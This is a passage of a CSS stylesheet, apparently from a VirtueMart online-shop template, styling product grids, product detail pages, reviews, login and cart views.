}
div[class*="-view"] .vm-col.product .spacer {
  background-color: #ffffff;
  padding: 20px;
  border: 1px solid #ebebeb;
  min-height: 465px;
  position: relative;
}
div[class*="-view"] .vm-col.product.vm-col-5 .spacer {
  min-height: 365px;
}
@media (min-width: 992px) {
  div[class*="-view"] .vm-col.product:hover {
    padding-top: 0;
    padding-right: 0;
    padding-left: 0;
  }
  div[class*="-view"] .vm-col.product:hover .spacer {
    border-color: #ff5a00;
    border-width: 2px;
    position: absolute;
    width: 100%;
    z-index: 2;
    border-radius: 2px;
    padding-top: 39px;
    padding-right: 29px;
    padding-left: 29px;
    left: 0;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-footer {
    display: block;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-footer .vm3pr-3 .addtocart-bar {
    text-align: left;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-descr-container-1 > h2 a,
  div[class*="-view"] .vm-col.product:hover .vm-product-descr-container-0 > h2 a {
    color: #0d48dd;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-media-container .badge {
    top: 39px;
    left: 29px;
  }
}
div[class*="-view"] .ratingbox {
  margin-bottom: 0;
}
div[class*="-view"] .vm-product-footer {
  margin-top: 10px;
}
div[class*="-view"] .vm-product-footer:before,
div[class*="-view"] .vm-product-footer:after {
  display: table;
  content: " ";
}
div[class*="-view"] .vm-product-footer:after {
  clear: both;
}
@media (min-width: 992px) {
  div[class*="-view"] .vm-product-footer {
    display: none;
  }
}
div[class*="-view"] .vm-product-footer .vm3pr-0,
div[class*="-view"] .vm-product-footer .vmicon {
  float: left;
}
div[class*="-view"] .vm-product-footer .vmicon {
  background: #f4f4f4;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin-top: 0;
  margin-left: 5px;
}
div[class*="-view"] .vm-product-footer .vmicon.vm2-nostock i {
  color: #bbbbbb;
}
div[class*="-view"] .vm-product-footer .vmicon.vm2-normalstock i {
  color: #ff5a00;
}
div[class*="-view"] .vm-product-footer .quantity-box,
div[class*="-view"] .vm-product-footer .quantity-controls {
  display: none;
}
div[class*="-view"] .vm-product-descr-container-1 > h5,
div[class*="-view"] .vm-product-descr-container-0 > h5 {
  text-align: left;
  font-weight: 400;
  font-size: 14px;
}
div[class*="-view"] .vm-product-descr-container-1 > h5 a,
div[class*="-view"] .vm-product-descr-container-0 > h5 a {
  color: #333333;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: wrap;
}
div[class*="-view"] .vm-product-descr-container-1 > h5 a:hover,
div[class*="-view"] .vm-product-descr-container-0 > h5 a:hover,
div[class*="-view"] .vm-product-descr-container-1 > h5 a:focus,
div[class*="-view"] .vm-product-descr-container-0 > h5 a:focus,
div[class*="-view"] .vm-product-descr-container-1 > h5 a:active,
div[class*="-view"] .vm-product-descr-container-0 > h5 a:active {
  color: #0d48dd;
}
div[class*="-view"] .vm-product-media-container {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
div[class*="-view"] .vm-product-media-container .badge {
  position: absolute;
  top: 20px;
  left: 20px;
  border-radius: 2px;
  font-weight: 400;
  text-transform: uppercase;
  background-color: #000000;
  color: #ffffff;
  font-size: 11px;
}
div[class*="-view"] .vm-product-media-container .badge.badge-new {
  background-color: #00d3ca;
  color: #ffffff;
}
div[class*="-view"] .vm-product-media-container .badge.badge-hot {
  background-color: #ff5a00;
  color: #ffffff;
}
div[class*="-view"] .vm-product-media-container .badge.badge-sale {
  background-color: #ffc107;
  color: #ffffff;
}
div[class*="-view"] .vm-product-descr-container-1 {
  color: #7b7b7b;
  font-size: 11px;
}
div[class*="-view"] .product-price {
  text-align: left;
  margin-top: 0;
  float: none;
}
div[class*="-view"] .product-price span {
  color: #ff5a00;
  font-size: 16px;
}
div[class*="-view"] .product-price span.vm-price-desc {
  display: block;
  margin-right: 0;
  margin-top: 10px;
  color: #555555;
  font-size: 11px;
}
.loading_layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  overflow: hidden;
  background: #ffffff;
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.no-js .loading_layer {
  display: none;
}
.product-field-type-C div.chzn-container-single .chzn-drop,
.product-field-type-C .chzn-container .chzn-drop,
.product-field-type-C .chzn-container.chzn-with-drop .chzn-drop,
.product-field-type-C .chzn-container {
  min-width: 100%;
}
#loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #16a085;
  animation: spin 1.7s linear infinite;
  z-index: 11;
}
#loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #e74c3c;
  animation: spin-reverse 0.6s linear infinite;
}
#loader:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #f9c922;
  animation: spin 1s linear infinite;
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spin-reverse {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}
.orderby-displaynumber {
  border: 1px solid #ebebeb;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 10px 20px;
}
.orderby-displaynumber .orderlistcontainer {
  font-size: 12px;
  font-weight: 500;
  margin: 6.66666667px 10px 6.66666667px 0;
  position: relative;
  text-transform: uppercase;
}
.orderby-displaynumber .orderlistcontainer a {
  color: #555555;
}
.orderby-displaynumber .orderlistcontainer div.title {
  color: #999999;
  display: inline-block;
  margin-right: 6.66666667px;
}
@media (max-width: 991px) {
  .orderby-displaynumber .orderlistcontainer div.title {
    display: none;
  }
}
.orderby-displaynumber .orderlistcontainer div.activeOrder {
  background-position: right 7px;
  border: 1px solid #ebebeb;
  border-radius: 0;
  display: inline-block;
  padding: 5px 24px 5px 12px;
  color: #555555;
}
@media screen and (max-width: 480px) {
  .orderby-displaynumber .orderlistcontainer:hover div.orderlist {
    display: block;
  }
}
.orderby-displaynumber .orderlistcontainer div.orderlist {
  min-width: 220px;
  right: 0;
}
@media screen and (max-width: 480px) {
  .orderby-displaynumber .orderlistcontainer div.orderlist {
    right: auto;
    left: 0;
    display: none;
  }
}
.orderby-displaynumber .orderlistcontainer div.orderlist div {
  font-size: 13px;
  padding: 0;
}
.orderby-displaynumber .orderlistcontainer div.orderlist div a {
  color: #333333;
  font-size: 12px;
  padding: 5px 12px;
}
.orderby-displaynumber .orderlistcontainer div.orderlist div a:hover,
.orderby-displaynumber .orderlistcontainer div.orderlist div a:focus,
.orderby-displaynumber .orderlistcontainer div.orderlist div a:active {
  background: #f6f6f6;
  color: #0d48dd;
}
.orderby-displaynumber .orderlistcontainer div.Order {
  border: 1px solid #ebebeb;
  padding: 6px 6.66666667px;
  display: inline-block;
  color: #555555;
}
.orderby-displaynumber .orderlistcontainer div.Order + div.orderlist {
  display: none !important;
}
.orderby-displaynumber .gridlist {
  margin: 6.66666667px 0;
  float: none;
  display: inline-block;
}
.orderby-displaynumber .gridlist span {
  display: inline-block;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  color: #999999;
  margin-right: 6.66666667px;
}
.orderby-displaynumber .gridlist .view {
  display: inline-block;
  border: 1px solid #eeeeee;
  margin-right: 10px;
  padding: 5px;
}
.orderby-displaynumber .gridlist .view > a {
  padding: 5px;
  color: #555555;
}
.orderby-displaynumber .gridlist .view > a:hover {
  color: #333333;
}
.orderby-displaynumber .gridlist .view > a.active {
  color: #ff5a00;
}
.orderby-displaynumber .display-number {
  color: #999999;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  margin: 6.66666667px 0;
}
.orderby-displaynumber .display-number span {
  display: inline-block;
  margin-right: 5px;
}
.orderby-displaynumber .display-number .chzn-container-single .chzn-single {
  padding: 5px 12px 5px 12px;
  height: auto;
  line-height: normal;
}
.orderby-displaynumber .display-number .chzn-container-single .chzn-single div b {
  background-position: 0 4px;
}
@media screen and (max-width: 767px) {
  .orderby-displaynumber .display-number {
    float: none;
    text-align: left !important;
  }
}
.orderby-displaynumber .display-number br {
  display: none;
}
.orderby-displaynumber .display-number select {
  display: inline-block;
  margin-left: 5px;
}
@media screen and (max-width: 767px) {
  .orderby-displaynumber .display-number select {
    width: auto;
  }
}
div.productdetails-view .spacer-rating {
  margin-bottom: 20px;
}
div.productdetails-view .product-neighbours {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding-bottom: 20px;
  text-align: right;
}
div.productdetails-view .product-neighbours a {
  background: none;
  color: #999999;
  display: block;
  padding: 0;
  position: relative;
}
div.productdetails-view .product-neighbours a:hover,
div.productdetails-view .product-neighbours a:focus,
div.productdetails-view .product-neighbours a:active {
  color: #0d48dd;
}
div.productdetails-view .product-neighbours a.previous-page {
  padding-left: 25px;
  float: left;
}
div.productdetails-view .product-neighbours a.previous-page:after {
  content: "\f177";
  display: block;
  font-family: FontAwesome;
  height: 10px;
  position: absolute;
  left: 0;
  top: 2px;
  width: 20px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
div.productdetails-view .product-neighbours a.previous-page:hover:after {
  color: #0d48dd;
  left: -5px;
}
div.productdetails-view .product-neighbours a.next-page {
  padding-right: 25px;
  float: right;
}
div.productdetails-view .product-neighbours a.next-page:after {
  content: "\f178";
  display: block;
  font-family: FontAwesome;
  height: 10px;
  position: absolute;
  right: 0;
  top: 2px;
  width: 20px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
div.productdetails-view .product-neighbours a.next-page:hover:after {
  color: #0d48dd;
  right: -5px;
}
div.productdetails-view .product-price span.PricesalesPrice {
  font-size: 18px;
  color: #ff5a00;
  font-weight: 500;
}
div.productdetails-view .ratingbox {
  margin-bottom: 10px;
}
div.productdetails-view .product-description .title {
  display: none;
}
div.productdetails-view .product-description ul {
  padding-left: 15px;
}
div.productdetails-view .customer-reviews {
  margin-top: 0;
}
div.productdetails-view .spacer-buy-area {
  padding-left: 0;
}
div.productdetails-view .spacer-buy-area > div {
  border-top: 1px solid #eeeeee;
  padding-top: 20px;
  margin-top: 20px;
}
div.productdetails-view .spacer-buy-area > div:before,
div.productdetails-view .spacer-buy-area > div:after {
  display: table;
  content: " ";
}
div.productdetails-view .spacer-buy-area > div:after {
  clear: both;
}
div.productdetails-view .spacer-buy-area > div.clear {
  display: none;
}
div.productdetails-view .spacer-buy-area br {
  display: none;
}
div.productdetails-view .spacer-buy-area .ratingbox {
  margin: 20px 0 6.66666667px;
  padding-bottom: 22px;
  border: none;
}
div.productdetails-view .spacer-buy-area .product-price {
  text-align: left;
  height: auto;
}
div.productdetails-view .spacer-buy-area .product-field {
  margin-bottom: 20px;
}
@media screen and (min-width: 992px) {
  div.productdetails-view .spacer-buy-area .product-field .product-field-display {
    display: inline-block;
    margin-left: 20px;
  }
}
div.productdetails-view .addtocart-area {
  margin-bottom: 20px;
}
div.productdetails-view .addtocart-area .addtocart-bar {
  margin-top: 0;
  left: 0;
}
div.productdetails-view .customer-reviews .list-reviews .normal {
  border-radius: 0;
  padding: 20px;
}
div.productdetails-view .customer-reviews .list-reviews .normal blockquote {
  color: #555555;
  font-size: 14px;
  line-height: 1.2;
  margin: 0;
}
div.productdetails-view .customer-reviews h4 {
  display: none;
}
div.productdetails-view .customer-reviews .write-reviews {
  text-align: left;
}
div.productdetails-view .customer-reviews .write-reviews input {
  display: inline-block;
}
div.productdetails-view .customer-reviews .rating {
  margin: 10px 0 0 0;
  text-align: left;
}
div.productdetails-view .customer-reviews .rating .ratingbox {
  margin-bottom: 0;
}
div.productdetails-view .customer-reviews .write-reviews {
  margin: 10px 0 0 0;
}
div.productdetails-view .customer-reviews input.highlight-button {
  margin-bottom: 10px;
}
div.productdetails-view .customer-reviews .list-reviews {
  padding-top: 10px;
}
div.productdetails-view .customer-reviews .list-reviews .normal,
div.productdetails-view .customer-reviews .list-reviews .highlight {
  border-color: #ebebeb;
  padding: 20px;
  margin-bottom: 10px;
}
div.productdetails-view .customer-reviews .list-reviews .highlight {
  background-color: #f6f6f6;
}
div.productdetails-view .customer-reviews .list-reviews .highlight blockquote,
div.productdetails-view .customer-reviews .list-reviews .normal blockquote {
  padding: 0 20px;
  margin-bottom: 10px;
}
div.productdetails-view .customer-reviews .list-reviews .vote {
  float: none;
  margin-left: 0;
}
div.productdetails-view .customer-reviews .list-reviews .ratingbox {
  margin-bottom: 0;
}
div.productdetails-view .customer-reviews .list-reviews span.date {
  background: #f6f6f6;
  border-color: #ebebeb;
  top: -20px;
  right: -20px;
}
div.productdetails-view .product-short-description {
  border-top: 1px solid #eeeeee;
  color: #555555;
  font-size: 15px;
  margin: 0;
  padding: 20px 0 0;
}
div.productdetails-view .vm-product-container .vm-product-media-container {
  background: none;
  float: none;
  width: 100%;
  position: relative;
}
@media screen and (min-width: 1200px) {
  div.productdetails-view .vm-product-container .vm-product-media-container {
    width: 47%;
    border: none;
    float: left;
  }
}
div.productdetails-view .vm-product-container .vm-product-media-container .main-image img {
  max-height: none;
  max-width: 100%;
}
div.productdetails-view .vm-product-container .additional-images {
  margin: 20px 0;
}
div.productdetails-view .vm-product-container .additional-images img {
  border: 1px solid #eeeeee;
  padding: 4px;
  width: 80px;
}
div.productdetails-view .vm-product-container .vm-product-details-container {
  width: 100%;
}
div.productdetails-view .vm-product-container .vm-product-details-container h1 {
  text-transform: none;
  border-top: 0;
  margin-bottom: 20px;
}
@media screen and (min-width: 1200px) {
  div.productdetails-view .vm-product-container .vm-product-details-container {
    width: 50%;
  }
}
div.productdetails-view span.quantity-controls {
  vertical-align: top;
}
div.productdetails-view span.quantity-controls input.quantity-controls {
  padding: 0;
}
div.productdetails-view .manufacturer {
  text-align: left;
}
div.productdetails-view .manufacturer span {
  font-weight: 300;
}
div.productdetails-view .manufacturer .manuModal {
  font-weight: 700;
  margin: 0;
}
div.productdetails-view .product-related-products,
div.productdetails-view .product-related-categories {
  border: none;
  margin: 40px 0;
}
div.productdetails-view .product-related-products .product-fields-title-wrapper,
div.productdetails-view .product-related-categories .product-fields-title-wrapper {
  text-transform: uppercase;
  color: #f44336;
  padding: 10px 0;
}
div.productdetails-view .product-related-products .product-fields-title-wrapper strong,
div.productdetails-view .product-related-categories .product-fields-title-wrapper strong {
  font-weight: 500;
}
div.productdetails-view .product-related-products .product-fields-wrapper,
div.productdetails-view .product-related-categories .product-fields-wrapper {
  background: #ffffff;
  margin: 0 -60px;
  padding: 20px 50px;
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
}
@media screen and (max-width: 991px) {
  div.productdetails-view .product-related-products .product-fields-wrapper,
  div.productdetails-view .product-related-categories .product-fields-wrapper {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 -10px;
  }
}
div.productdetails-view .product-related-products .product-field,
div.productdetails-view .product-related-categories .product-field {
  width: 100%;
  float: none;
  padding: 10px;
  margin: 0;
}
@media screen and (min-width: 768px) {
  div.productdetails-view .product-related-products .product-field,
  div.productdetails-view .product-related-categories .product-field {
    width: 33.3333%;
    float: left;
  }
}
@media screen and (min-width: 1200px) {
  div.productdetails-view .product-related-products .product-field,
  div.productdetails-view .product-related-categories .product-field {
    width: 25%;
  }
}
div.productdetails-view .product-related-products .product-field-container,
div.productdetails-view .product-related-categories .product-field-container {
  background: #ffffff;
  box-shadow: 0px 1px 3px #f4f4f4;
  padding: 20px;
}
div.productdetails-view .product-related-products .product-field-display > a,
div.productdetails-view .product-related-categories .product-field-display > a {
  color: #333333;
  font-size: 16px;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
div.productdetails-view .product-related-products .product-field-display > a:hover,
div.productdetails-view .product-related-categories .product-field-display > a:hover {
  color: #ff5a00;
}
div.productdetails-view .product-related-products .product-field-display > a img,
div.productdetails-view .product-related-categories .product-field-display > a img {
  width: 100%;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
div.productdetails-view .product-related-products .product-field-display div.PricesalesPrice,
div.productdetails-view .product-related-categories .product-field-display div.PricesalesPrice {
  margin-bottom: 10px;
}
div.productdetails-view .product-related-products .product-field-display span.PricesalesPrice,
div.productdetails-view .product-related-categories .product-field-display span.PricesalesPrice {
  font-size: 16px;
  font-weight: 500;
  color: #ff5a00;
}
div.productdetails-view .product-related-products .product-field-display p.product_s_desc,
div.productdetails-view .product-related-categories .product-field-display p.product_s_desc {
  overflow: hidden;
}
.productdetails-tabs {
  margin-top: 20px;
}
.ask-a-question-view input.counter,
.ask-a-question-view input#name,
.ask-a-question-view input#email {
  border: 1px solid #ebebeb;
  background: #ffffff;
  color: #7b7b7b;
  font-weight: 400;
  margin-left: 0;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
.ask-a-question-view input.counter:hover,
.ask-a-question-view input#name:hover,
.ask-a-question-view input#email:hover {
  background: #ffffff;
  border-color: #222222;
}
.ask-a-question-view .form-field textarea.field {
  border: 1px solid #ebebeb;
  background: #ffffff;
  color: #7b7b7b;
  font-weight: 400;
  border-radius: 0;
}
.ask-a-question-view .form-field textarea.field:hover {
  background: #ffffff;
  border-color: #222222;
}
.ask-a-question-view table.askform {
  border: 1px solid #dddddd;
}
.ask-a-question-view table.askform td,
.ask-a-question-view table.askform tr td {
  padding: 8px;
  border-top: 1px solid #dddddd;
}
.ask-a-question-view .submit .floatleft.width50 {
  float: none;
  width: 100%;
  text-align: left;
  margin-top: 20px;
}
.ask-a-question-view .submit .floatleft.width50 .counter {
  display: inline-block;
  width: auto;
}
.com_virtuemart .checkoutStep {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  margin-top: 10px;
}
.com_virtuemart #com-form-login {
  border: 1px solid #ebebeb;
  padding: 20px;
  margin-top: 20px;
}
.com_virtuemart #com-form-login h2 {
  font-size: 14px;
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 20px;
  text-transform: none;
}
@media (max-width: 767px) {
  .com_virtuemart #com-form-login input.default {
    margin-bottom: 5px;
    width: 100%;
  }
}
.com_virtuemart #com-form-login label {
  display: inline-block;
}
.com_virtuemart #com-form-login .width30 {
  width: auto;
}
.com_virtuemart #com-form-login .width30 > a {
  font-size: 13px;
}
.com_virtuemart #com-form-login .width30.floatleft {
  display: block;
  margin-right: 0;
}
@media (min-width: 480px) {
  .com_virtuemart #com-form-login .width30.floatleft {
    display: inline-block;
    margin-right: 20px;
  }
}
.com_virtuemart #com-form-login #com-form-login-username,
.com_virtuemart #com-form-login #com-form-login-password {
  margin-bottom: 10px;
}
.com_virtuemart #com-form-login #com-form-login-username input,
.com_virtuemart #com-form-login #com-form-login-password input {
  border-width: 1px;
  width: 100%;
}
@media (min-width: 767px) {
  .com_virtuemart #com-form-login #com-form-login-username input,
  .com_virtuemart #com-form-login #com-form-login-password input {
    width: auto;
  }
}
.com_virtuemart #com-form-login #com-form-login-remember input.default {
  margin-right: 10px;
}
.com_virtuemart #com-form-login #com-form-login-remember input.inputbox {
  display: inline-block;
  outline: none;
  vertical-align: middle;
}
@media (max-width: 767px) {
  .com_virtuemart #form-login input {
    display: block;
    margin-top: 5px;
  }
}
.com_virtuemart #cart-view h1 {
  border: none;
}
.com_virtuemart #cart-view label {
  font-weight: 400;
}
.com_virtuemart #cart-view input[type="radio"] {
  margin: 3px 5px 5px 0;
  position: relative;
}
.com_virtuemart #cart-view input[type="submit"],
.com_virtuemart #cart-view .cart-summary input.details-button,
.com_virtuemart #cart-view button.vm-button-correct {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  height: 40px;
  text-transform: uppercase;
}
.com_virtuemart #cart-view input[type="submit"]:focus,
.com_virtuemart #cart-view .cart-summary input.details-button:focus,
.com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"].focus,
.com_virtuemart #cart-view .cart-summary input.details-button.focus,
.com_virtuemart #cart-view button.vm-button-correct.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.com_virtuemart #cart-view input[type="submit"]:hover,
.com_virtuemart #cart-view .cart-summary input.details-button:hover,
.com_virtuemart #cart-view button.vm-button-correct:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.com_virtuemart #cart-view input[type="submit"]:active,
.com_virtuemart #cart-view .cart-summary input.details-button:active,
.com_virtuemart #cart-view button.vm-button-correct:active,
.com_virtuemart #cart-view input[type="submit"].active,
.com_virtuemart #cart-view .cart-summary input.details-button.active,
.com_virtuemart #cart-view button.vm-button-correct.active,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"],
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.com_virtuemart #cart-view input[type="submit"]:active:hover,
.com_virtuemart #cart-view .cart-summary input.details-button:active:hover,
.com_virtuemart #cart-view button.vm-button-correct:active:hover,
.com_virtuemart #cart-view input[type="submit"].active:hover,
.com_virtuemart #cart-view .cart-summary input.details-button.active:hover,
.com_virtuemart #cart-view button.vm-button-correct.active:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"]:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct:hover,
.com_virtuemart #cart-view input[type="submit"]:active:focus,
.com_virtuemart #cart-view .cart-summary input.details-button:active:focus,
.com_virtuemart #cart-view button.vm-button-correct:active:focus,
.com_virtuemart #cart-view input[type="submit"].active:focus,
.com_virtuemart #cart-view .cart-summary input.details-button.active:focus,
.com_virtuemart #cart-view button.vm-button-correct.active:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"]:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"]:active.focus,
.com_virtuemart #cart-view .cart-summary input.details-button:active.focus,
.com_virtuemart #cart-view button.vm-button-correct:active.focus,
.com_virtuemart #cart-view input[type="submit"].active.focus,
.com_virtuemart #cart-view .cart-summary input.details-button.active.focus,
.com_virtuemart #cart-view button.vm-button-correct.active.focus,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"].focus,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button.focus,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.com_virtuemart #cart-view input[type="submit"].disabled:hover,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled:hover,
.com_virtuemart #cart-view button.vm-button-correct.disabled:hover,
.com_virtuemart #cart-view input[type="submit"][disabled]:hover,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled]:hover,
.com_virtuemart #cart-view button.vm-button-correct[disabled]:hover,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"]:hover,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button:hover,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct:hover,
.com_virtuemart #cart-view input[type="submit"].disabled:focus,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled:focus,
.com_virtuemart #cart-view button.vm-button-correct.disabled:focus,
.com_virtuemart #cart-view input[type="submit"][disabled]:focus,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled]:focus,
.com_virtuemart #cart-view button.vm-button-correct[disabled]:focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"]:focus,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button:focus,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"].disabled.focus,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled.focus,
.com_virtuemart #cart-view button.vm-button-correct.disabled.focus,
.com_virtuemart #cart-view input[type="submit"][disabled].focus,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled].focus,
.com_virtuemart #cart-view button.vm-button-correct[disabled].focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"].focus,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button.focus,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.com_virtuemart #cart-view input[type="submit"] .badge,
.com_virtuemart #cart-view .cart-summary input.details-button .badge,
.com_virtuemart #cart-view button.vm-button-correct .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.com_virtuemart #cart-view .vm-cart-header-container {
  background: transparent;
  border-top: 2px solid #ff5a00;
  color: inherit;
  font-size: 13px;
  text-transform: uppercase;
  padding-top: 20px;
}
.com_virtuemart #cart-view .vm-cart-header-container .vm-cart-header h1 {
  position: relative;
  display: inline-block;
  font-size: 30px;
  padding-bottom: 0;
  padding-top: 0;
  color: #222222;
}
.com_virtuemart #cart-view .vm-cart-header-container .vm-continue-shopping {
  margin: 0;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .vm-cart-header-container .vm-continue-shopping {
    width: 100%;
  }
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link {
  background: transparent;
  border: 1px solid #ebebeb;
  color: #555555;
  display: inline-block;
  padding: 10px 20px;
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:after {
  content: "\f061";
  font-family: FontAwesome;
  margin-left: 5px;
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:hover,
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:focus,
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:active {
  border-color: #222222;
}
.com_virtuemart #cart-view .inline input[type="text"] {
  display: inline-block;
}
.com_virtuemart #cart-view .inline table td {
  padding: 5px;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .inline table td {
    display: block;
  }
  .com_virtuemart #cart-view .inline table td .button {
    margin-top: 10px;
    margin-left: 0 !important;
  }
  .com_virtuemart #cart-view .inline table td .chzn-container {
    margin-bottom: -8px;
  }
}
.com_virtuemart #cart-view .billto-shipto {
  border: 1px solid #ebebeb;
  margin: 20px 0;
  padding: 20px;
}
.com_virtuemart #cart-view .billto-shipto span {
  color: #222222;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .billto-shipto .width50 {
    width: 100%;
  }
  .com_virtuemart #cart-view .billto-shipto .width50 + .width50 {
    margin-top: 10px;
  }
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon,
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon {
  background: none;
  height: auto;
  line-height: 1;
  width: auto;
  vertical-align: baseline;
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon:before,
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon:before {
  font-family: FontAwesome;
  font-size: 25px;
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon::before {
  content: "\f015";
}
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon:before {
  content: "\f003";
}
.com_virtuemart #cart-view .billto-shipto .output-shipto input {
  float: left;
  margin-right: 5px;
}
.com_virtuemart #cart-view .billto-shipto a.details {
  background: transparent;
  border: 1px solid #ebebeb;
  border-radius: 0;
  color: #555555;
  display: inline-block;
  padding: 5px 10px;
}
.com_virtuemart #cart-view .billto-shipto a.details:hover,
.com_virtuemart #cart-view .billto-shipto a.details:active,
.com_virtuemart #cart-view .billto-shipto a.details:focus {
  border-color: #222222;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view .vm-fieldset-pricelist {
    display: table-cell;
    overflow-y: scroll;
  }
}
.com_virtuemart #cart-view table.cart-summary tr th {
  background: #222222;
  border-color: #ebebeb;
  color: #ffffff;
  font-weight: 400;
  padding: 10px 20px;
}
.com_virtuemart #cart-view table.cart-summary tr th .priceColor2 {
  color: #ffffff;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary tr th {
    padding: 10px;
  }
}
.com_virtuemart #cart-view table.cart-summary tr td {
  border-color: #ebebeb;
  padding: 20px;
  vertical-align: middle;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary tr td {
    padding: 10px;
  }
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name span.cart-images {
  margin-right: 10px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name span.cart-images img {
  float: none;
  width: 60px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a {
  color: #333333;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:active {
  color: #4275f4;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity {
  min-width: 150px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  display: inline-block;
  margin-right: 5px;
}
